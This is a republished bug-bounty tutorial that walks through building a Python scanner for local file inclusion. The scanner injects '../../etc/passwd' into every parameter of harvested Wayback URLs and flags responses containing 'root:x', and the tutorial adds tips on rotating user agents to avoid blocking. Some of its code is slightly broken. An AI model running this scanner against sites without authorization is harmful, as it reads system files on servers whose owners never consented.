
2022-3-16 17:23:33 Author: infosecwriteups.com(查看原文) 阅读量:20 收藏
Today, I will talk about how to write a simple Python script to automate finding bugs. I will take a sample:> “LFI findings”.

1. Requirements
- Wayback URLs with parameters, you can check my simple methodology to know how to grab them. [Ex. https://example.com?file=ay_value.txt]
- Python3 and pip3
3. Useful tools like [GF / GF-Patterns /Uro ] and you can get them from GitHub
Let’s get started…
Warning
At the first we need to understand that we will try to exploit some GET parameters through the collected GET URLs, so we will not cover all the application functions, we still have a bunch of POST requests which have parameters may be vulnerable also, so don’t depend 100% on what we will do, PLEASE!
2. URLs Prerequisites.
Before we get started, we need to know why we need to use GF/GF-Patterns/Uro ?
If we have a file contains 1M link with parameters, so it’s possible that there’s a 60% or more similar links, and it will waste your time, for example
https://example.com?parameter1=lolololo¶meter2=lablablab
https://example.com?parameter1=hhhhhhhhh¶meter2=youyouyouAlthough the parameters are the same, so we need just one of them, and this is the job of uro tool, also you can use dpfilter which will do the same job.
Usage
cat waybackurls.txt | uro > uro_output
cat waybackurls.txt | dpfilter > dpfilter_outputAfter filtering the URLs, we need to filter them again depends on popular parameters names, for example
https://example.com?file=profile_info.txt
https://example.com?search=I%20am%20not%20LFI%20parameter%20hommieThe first URL seems to be vulnerable to LFI, but the second URL is not, depending on the parameter name we can expect what’s the possible vulnerable links.
Usage
$ cat uro_output | gf lfi > lfi_gf.txt3. Coding
It’s time to start coding

At the first, we need these libraries:
import exurl #replacing parameter values
import sys #system library
import requests #send web requests
from termcolor import colored #coloring
from tqdm import tqdm #create progress barLet’s know more about exurl..
exurl used to put your payload at every parameter in the URL, for example if we have a URL like this one https://example.com?file=aykalam&doc=zzzzzz, so we need to put out payload which will be ../../../../etc/passwd at every parameter to create 2 URLs. So what’s the differences between exurl library and qsreplace tool.
Here are the differences
exurl
https://example.com?file=../../../../etc/passwd&doc=zzzzzz
https://example.com?file=aykalam&doc=../../../../etc/passwdqsreplace
https://example.com?file=../../../../etc/passwd&doc=../../../../etc/passwd
Now, you can know what I mean by replacing every parameter with different URLs, not replacing them at the same URL.
The second step is to take the URLs file from the user using sys library and remember that the file MUST contain only links with parameters because there are our scope.
file = sys.argv[1] # Usage: python3 lfi_check.py <file>The next step is to create a function which will divide every URL into separated URLs and replace at every parameter the payload, as we demonstrated above by using exurl , got it?
# put your payload at a variable
payload = "../../etc/passwd"# create a function, you can check the library usage from its docs
def split_file(file, payload):
with open(file, 'r') as links:
splitting_urls = exurl.split_urls(links, payload)
return splitted_urls# Calling the function
splitted_urls = split_file(file, payload)
As you can see, it will take the file, replace every parameter’s value and return the output at array called splitted_urls
The next step is to create another function which will take the splitted_urls and send a request to every payloaded URL and check if the payload works or not.
# create a variable contain user-agent to avoid simulate normal request
user_agent = "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko"# create a proxy [It's not required]
proxies = {
"http": "http://127.0.0.1:8080"
}#start the function which will send a GET request to each URLdef send_request(URL):
line = line.rstrip()
headers = {"User-Agent": user_agent}
try:
r = requests.get(line, headers=headers, proxies=proxies, verify=False, timeout=15) # Sending GET request
content = r.content # GET Page source code
if b"root:x" in content:
print(colored("\n\n[+] Vulnerable :> ", 'red') + line + "\n")
except KeyboardInterrupt:
exit()
except Exception as error:
# If you have an error, it will print it
print(line, error)
pass
So, until now we have 2 functions, one for URL splitting and the other one for sending request to every URL.
If you wonder why the second function didn’t take a list of URL and send a request over a loop instead of taking URL by URL, Actually, it’s depends on the usage of progress bar function.
The final step is to create a function to check out the progress and set a progress bar.
# Calculate the final array length
array_length = len(splitted_urls)# Progress function
for i in tqdm(range(array_length), desc="Loading...", ascii=False, ncols=75):line = splitted_urls[i] # Take the first URL
send_request(line) # Call the function
print(colored("\nEslam! We have finished\n", "green", attrs=['bold'])) # Print this message after you have done.
Let’s take a summary of what we have or what we have done, At the first we take a file of URLs with parameters and pass them to exurl a library which replaces every parameter’s value with the payload ../../../../etc/passwd
After that it will call a function to send a request to every payloaded URL and check if we have a custom word in the response or not, it we have it will print the vulnerable URL, it not it will pass to another one.
And to know our progress, we have created a progress bar to know what’s the percentage of the finished URLs and the expected time to finish the process.
The final code will be
After trying it with file contains 21 links and after exurl create 28 links, we have discovered a vulnerable link

Bonus options
- You can add more than LFI payload at an array and loop over them using for loop trying every one at every URL
- You can add more than User-Agent at an array and at every request choose random one to avoid blocking based on your user-agent, you can use
randomlibrary to perform this step
import random
user_agent_list = ["Multiple User Agents"]
user_agent_random =random.choice(user_agent_list)
headers = {"User-Agent": str(user_agent_random)}3. You can use Telegram bot token to inform you if it discovers a vulnerable link or if it finished, use subprocess the library to execute curl the command.
subprocess.call('curl -s "https://api.telegram.org/<token>/sendMessage?chat_id=<chat-id>&text="Message"', shell=True)如有侵权请联系:admin#unsafe.sh